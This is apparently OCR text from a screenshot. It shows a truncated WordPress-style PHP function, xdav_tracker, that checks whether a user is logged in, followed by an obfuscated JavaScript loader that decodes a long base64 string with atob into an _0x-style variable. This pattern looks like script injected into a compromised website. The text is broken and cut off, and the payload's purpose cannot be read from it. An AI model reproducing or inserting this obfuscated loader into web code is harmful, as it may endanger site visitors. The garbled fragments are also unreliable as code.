
from the best of networking http://ift.tt/1aDehvQ
function xdav_tracker() { if ( is_user_logged_in() && c
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1
DQ1dHGYGCgBNWkkbZEtZQkFJBhlZXVoDXw0NDQ
g4ZAE1aSRtkXkxeSkoGYBxTT09LSAEUFElLWBZWW
UVRVcWk9eTFpCFU9eVV9eSVdCFVhUHBccU09PS0g
9PS0gBFBRLVFdCXFRVFllUSRZJS1gVS05ZV1JYVVRf
FxxTT09LSAEUFElLWBVaVVBJFVhUVhRLVFdCXFRV
FRVFV9JS1gVVElcHGYATVpJG2ReWk9ZWgYZC0ML
QBNWkkbZFJOVFFWQwYZWQ0DXwoDCwIZAF1OVV
GZFdMXlhVFUhOWUhPSRMLFwkSBgYGHAtDHARkV
1MHCgkDEkleT05JVRwcAE1aSRtkUVpaUF8GS1pJS
pQXxJJXk9OSVUcHABNWkkbZFVWXVhfSgZkX0FYXV5
pJG2RMSEtRX1gGCwBkTEhLUV9YB2RVVl1YX0oVV1
VVZdWF9KFUhOWUhPSRNkTEhLUV9YFwkSFwoNEgBS
NkTVVLQkxLSxIARkleT05JVRtkWk5JT1JeXABGWF
TEwXZF1JVENVEkBJXk9OSVUbVV5MG2tJVFZSSF4T